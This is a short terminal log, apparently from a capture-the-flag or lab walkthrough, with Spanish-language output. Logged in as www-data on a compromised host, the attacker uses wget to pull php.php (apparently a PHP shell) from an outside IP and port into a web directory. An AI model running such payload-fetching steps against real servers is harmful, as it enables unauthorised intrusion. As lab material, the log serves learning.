 ┌─[www-data@elc4br4]─[/tmp/www]
└──╼ $wget http://10.10.14.64:8081/php.php
--2022-11-21 16:15:44--  http://10.10.14.64:8081/php.php
Conectando con 10.10.14.64:8081... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 5492 (5,4K) [application/octet-stream]
Grabando a: «php.php»
php.php 100%[====================================================================================================>] 5,36K --.-KB/s en 0s
2022-11-21 16:15:44 (275 MB/s) - «php.php» guardado [5492/5492]
┌─[www-data@elc4br4]─[/tmp/www]
└──╼ $ls
css  images  index.html  js  php.php